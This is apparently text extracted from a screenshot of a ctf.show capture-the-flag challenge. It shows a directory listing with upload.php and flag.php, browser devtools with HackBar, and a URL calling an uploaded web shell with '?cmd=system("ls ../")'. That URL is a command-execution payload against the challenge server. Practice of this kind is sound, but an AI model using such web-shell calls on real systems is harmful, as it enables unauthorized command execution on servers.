 flag.php images index.php js layui upload upload.php nothing here
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
https://67633a10-e397-41ad-9965-f76084848409.challenge.ctf.show/upload/?cmd=system("ls ../");
Use POST method MODIFY HEADER